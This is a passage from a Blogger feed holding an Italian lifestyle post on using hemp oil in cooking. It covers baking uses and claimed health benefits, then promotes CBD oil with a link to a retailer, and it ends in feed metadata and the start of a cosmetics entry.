vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di semi\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E o il \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eburro\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E in torte, \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ebiscotti\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Emuffin\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. La sua delicatezza non copre gli altri sapori, ma arricchisce i dolci con i suoi \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ebenefici nutrizionali\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Inoltre, essendo privo di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eglutine\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Elatticini\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, è perfetto per chi segue una dieta \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Evegana\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E o senza lattosio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EBenefici dell'olio di canapa per la salute\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EL'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di canapa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E non è solo un ingrediente versatile, ma porta con sé numerosi \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Evantaggi per la salute\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Grazie alla sua ricchezza di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eomega-3\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eomega-6\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, è un ottimo alleato per il cuore, contribuendo a migliorare il rapporto tra i \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Egrassi buoni\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e quelli cattivi nel sangue. La sua azione \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eantiossidante\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E aiuta anche a contrastare i danni da \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Estress ossidativo\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e inquinamento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EInoltre, l'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di canapa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è noto per le sue \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eproprietà antinfiammatorie\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che lo rendono utile per chi soffre di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Edolori articolari\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E o muscolari, come quelli causati dall'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eartrite\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Grazie alla presenza di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Evitamina E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, favorisce anche una \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Epelle sana\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e luminosa, contrastando i segni dell'invecchiamento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3yDQxfTI7dDXmZxizCarMCAhpfUjvP_pYoADBn46bq5BVVAxqT74yrPx5uilgGFO3NsmirW2X1jP_3lrH10tMW_zN341-DbKTEnQWs9GdPCPspAVXeaOD78VHkKt9npxNbdHivXEcsPcDocxuCh6KYQTNjn401WE-t2C9PViUn4Puw4h6yUAAagp_Dd8\/s640\/dank_buying-cbd-thc-oil_02_oral-sprays.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"olio cbd spray\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3yDQxfTI7dDXmZxizCarMCAhpfUjvP_pYoADBn46bq5BVVAxqT74yrPx5uilgGFO3NsmirW2X1jP_3lrH10tMW_zN341-DbKTEnQWs9GdPCPspAVXeaOD78VHkKt9npxNbdHivXEcsPcDocxuCh6KYQTNjn401WE-t2C9PViUn4Puw4h6yUAAagp_Dd8\/w640-h429\/dank_buying-cbd-thc-oil_02_oral-sprays.jpg\" title=\"olio cbd\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOlio CBD: l’aggiunta perfetta per il tuo benessere\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPer un ulteriore \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eboost al benessere\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, puoi anche integrare l’\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio CBD\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E nella tua dieta. Con le sue \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eproprietà calmanti\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eantinfiammatorie\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, l'\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio CBD\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è l'ideale per chi desidera alleviare lo \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Estress\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, migliorare la \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Equalità del sonno\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e ridurre i \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Edolori muscolari\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Earticolari\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Basta aggiungere alcune gocce di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio CBD\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ai piatti come \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Einsalate\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E o \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Efrullati\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E per godere di tutti i suoi benefici.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EConclusioni\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EL’\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di canapa\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è un ingrediente perfetto per arricchire la tua dieta quotidiana, grazie alle sue \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eproprietà nutritive\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e ai numerosi \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ebenefici per la salute\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. È importante utilizzarlo in preparazioni a \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ebasse temperature\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E per preservarne al meglio le caratteristiche. L’aggiunta di \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio CBD\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, inoltre, ti permette di ottenere un \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esupporto ulteriore per la tua salute\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, grazie alle sue qualità \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Erilassanti\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e \u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecalmanti\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Per ulteriori approfondimenti, vi consigliamo di visitare la pagina sull’\u003C\/span\u003E\u003Ca href=\"https:\/\/mariacbdoil.com\/olio-cbd\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio CBD di Maria CBD Oil\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 12pt;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/1437313740625209197\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/07\/modo-duso-dellolio-di-canapa-in-cucina.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/1437313740625209197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/1437313740625209197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/07\/modo-duso-dellolio-di-canapa-in-cucina.html","title":"Modo d'uso dell'olio di canapa in cucina: benefici e consigli pratici"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48nFxbrvD5DBFRJwiwvlsA8hsQgs_7-KgQKllEL_bTVswar9Ig40_V_qx7o4WAu1vHpFTHHPIqxsgNC7lM4PIs08339FoF89OfJFdDippYMz7x_51_lkBTKoMr5mJ9UAwgzG6xyzaozF1MCICnWT7vDa774dd3T0xEyA1wtLC2cVd_YfnBOqIBk5xGfU\/s72-w640-h426-c\/cbd%20immagine%20pixabay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-2905579901995348391"},"published":{"$t":"2025-06-13T16:45:00.001+02:00"},"updated":{"$t":"2025-06-13T16:45:58.141+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty routine Carboxy Lift by World of Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CARBOXY LIFT CONCENTRATE GEL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carboxy Lift Super Cream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cura della 